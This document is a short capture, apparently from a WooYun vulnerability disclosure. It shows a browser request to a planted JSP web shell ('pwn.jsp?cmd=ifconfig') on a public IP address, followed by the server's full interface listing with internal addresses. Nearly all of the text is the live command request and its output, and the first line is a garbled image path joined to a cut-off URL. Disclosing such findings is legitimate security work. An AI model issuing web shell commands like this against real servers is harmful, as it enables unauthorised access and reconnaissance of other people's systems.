 view-source:124.127.25
view-source:124.127.255.43/a/pwn.jsp?cmd=ifconfig
1
2 eth0 Link encap:Ethernet HWaddr 00:50:56:A4:2C:C2
3 inet addr:10.99.238.35 Bcast:10.99.238.63 Mask:255.255.255.224
4 inet6 addr: fe80::250:56ff:fea4:2cc2/64 Scope:Link
5 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
6 RX packets:21979383 errors:0 dropped:0 overruns:0 frame:0
7 TX packets:15579486 errors:0 dropped:0 overruns:0 carrier:0
8 collisions:0 txqueuelen:1000
9 RX bytes:19215850814 (17.8 GiB) TX bytes:2105583897 (1.9 GiB)
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 inet6 addr: ::1/128 Scope:Host
14 UP LOOPBACK RUNNING MTU:16436 Metric:1
15 RX packets:1186621 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:1186621 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0 txqueuelen:0
18 RX bytes:163655255 (156.0 MiB) TX bytes:163655255 (156.0 MiB)
19
20
21
www.wooyun.org